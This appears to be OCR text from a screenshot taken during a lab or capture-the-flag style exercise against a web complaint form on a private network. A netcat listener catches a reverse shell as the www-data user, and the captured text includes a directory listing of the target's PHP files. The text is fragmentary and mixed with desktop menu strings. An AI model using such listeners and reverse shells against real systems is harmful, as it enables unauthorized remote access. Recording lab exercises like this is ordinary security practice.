 1 2 3 4 2 2:31
nc -lnvp 443
File Actions Edit View Help
→ corp nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.20.2] from (UNKNOWN) [192.168.20.15] 57568
Linux 15b18bf5f8ec 5.15.0-133-generic #144-Ubuntu SMP Fri Feb 7 20:47:38 UTC 2025 x86_64 x86_64 x86_
64 GNU/Linux
 13:01:03 up  1:04,  0 users,  load average: 0.67, 0.19, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(john)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1000(john)
$
→ corp
192.168.20.15/action_pag
192.168.20.15/anon.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CREDITS.txt LICENSE.txt a.jpg action_page.php anon.php assets cat.php complaints.php index.html mailer.php rag.mp4 rag2.mp4
style.css
Hello user... We recived your complaint. We will verify the genuinity. Then you will get notification
regarding this issue and action taken
from Management - 0019182